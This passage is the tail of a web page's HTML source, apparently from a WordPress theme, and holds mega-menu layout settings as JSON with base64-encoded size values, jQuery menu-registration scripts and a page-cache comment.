elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_49","tdc_css_class":"tdi_49","tdc_css_class_style":"tdi_49_rand_style","context":""}';

                        
                        
                        tdbMenuItem.isMegaMenuParentPos = true;

                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_58';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_58');

                        tdbMenuItem.blockAtts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","menu_id":"2","mm_align_screen":"yes","f_elem_font_family":"","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIn0=","mm_width":"1300","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 0","mm_elem_padd":"eyJhbGwiOiIycHggMjJweCIsInBvcnRyYWl0IjoiMCAxNHB4In0=","mm_sub_padd":"eyJhbGwiOiIxNnB4IDAiLCJwb3J0cmFpdCI6IjE0cHggMCJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","art_title":"3px 0","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","mm_child_cats":"10","mm_elem_border":"0 1px 0 0","mm_height":"eyJhbGwiOiIzNDUiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjI0MCJ9","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTJweCJ9","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjQ4cHgifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"26","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","sub_align_horiz":"content-horiz-center","align_horiz":"content-horiz-center","tds_menu_active1-line_color":"#c4364e","elem_space":"eyJsYW5kc2NhcGUiOiItMTAiLCJwb3J0cmFpdCI6Ii0xMCJ9","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","width":"","more":"","float_right":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","tdc_css":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_58","tdc_css_class":"tdi_58","tdc_css_class_style":"tdi_58_rand_style","context":""}';

                        
                        tdbMenuItem.isMegaMenuFull = true;

                        
                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                
</script>


<script>var td_res_context_registered_atts=["style_general_mobile_menu","style_general_header_align","style_general_header_logo","style_general_mobile_search","style_general_header_menu_in_more","style_general_header_menu","style_general_menu_sub_active2"];</script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-23 06:05:30 -->